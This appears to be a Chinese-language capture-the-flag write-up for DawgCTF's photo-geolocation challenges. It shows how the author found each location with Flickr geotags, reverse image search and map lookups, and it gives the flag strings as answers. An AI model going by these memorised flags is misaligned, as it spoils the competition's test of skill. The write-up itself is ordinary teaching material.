经过探索,我本来想看照片有没有定位或评论该地点,但没有,但我通过探索这个flickr网站博主首页有地理标记的按钮,点击它发现可以定位照片
通过Baltimore和旁边的河流辅助定位,我们找到这最终是一个National Aquarium,国家水族馆巴尔的摩分馆

通过提交该位置确实获得了flag

flag:DawgCTF{howmanyofyoujustknewitwasbaltimore?}
GEOSINT - chall7
点开后,发现这一堆塑料水母很有特点,也能搜到很多相关信息
多条线索告诉我们,这个地方很像之前搜到过的Baltimore National Aquarium,提交的时候也提示我们就在不远处,所以最终地方就是水族馆:Marine Mammal Pavilion

flag:DawgCTF{montereybay_itisnot}
GEOSINT - chall8
从图中我们可以得到一些关键信息,Cleveland 3800E AVE 8th,这些信息,如果我们想当然的认为这是 克利夫兰(美国城市)的时候,那我们将永远也找不到答案,这就像是在天津也有河南路,但不代表河南等于天津

看一下地图就知道二者差多远了,但一开始我就是沿着错误的方向去寻找

而且极具迷惑性的地方是我在克利夫兰搜出来的别墅区地方,也有one way标志,以至于让我以为就是这附近


但是我一直提交不对,招不到正确的地方,让我再次使用google搜索引擎来搜索我之前拿到的关键词:cleveland 3800 E AVE 8th,在图片里,我找到一处地方和目标建筑无简直一模一样

当我点进去的时候,我发现这好像是一个卖房子的网站,但不重要,它标记了位置在堪萨斯城(美国一座城市):803 Cleveland Ave, Kansas City, MO 64124

在这里我找到了具体的十字路口,所以在提交的时候也正确获得了flag


flag:DawgCTF{goodol’missouray}
GEOSINT - chall9

点进这个网站,看到这个地方是日本的函馆山顶夜景,于是去google map 搜索一下地方,然后直接找到目标


flag:DawgCTF{UwUitsaflag}
GEOSINT - chall11
小屋和旁边的企鹅都暗示这是南极洲,并且以图搜图第一个就能搜索到地方

点开该网站,发现这个位置在Peterman Island, near the Argentine research hut. Antarctic Peninsula, Antarctica

在谷歌地图上寻找的时候,能看到图片,从而具体定位到位置 flag:DawgCTF{looksatthepenguinz!}
flag:DawgCTF{looksatthepenguinz!}
